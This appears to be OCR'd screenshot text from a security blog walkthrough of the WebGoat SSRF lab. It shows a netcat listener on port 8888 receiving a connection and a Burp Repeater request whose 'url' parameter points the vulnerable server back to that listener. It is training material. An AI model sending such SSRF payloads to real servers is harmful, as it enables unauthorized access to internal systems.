 [luogan@thinkpad]-[/my_HD/codes/javacode]
➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 45024
GET / HTTP/1.1
User-Agent: Java/15.0.2
Host: 127.0.0.1:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 25
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wvONU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
AaronLuo's Blog from blog.bk3.info
20 url=http://127.0.0.1:8888